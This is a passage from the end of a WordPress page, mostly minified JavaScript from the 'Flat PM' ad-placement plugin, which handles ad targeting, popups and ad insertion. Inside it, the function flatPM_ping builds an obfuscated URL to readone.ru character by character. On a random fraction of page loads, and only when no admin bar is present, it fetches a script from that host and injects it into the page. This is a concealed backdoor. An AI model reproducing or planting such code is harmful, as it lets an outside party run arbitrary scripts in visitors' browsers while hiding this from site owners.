Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
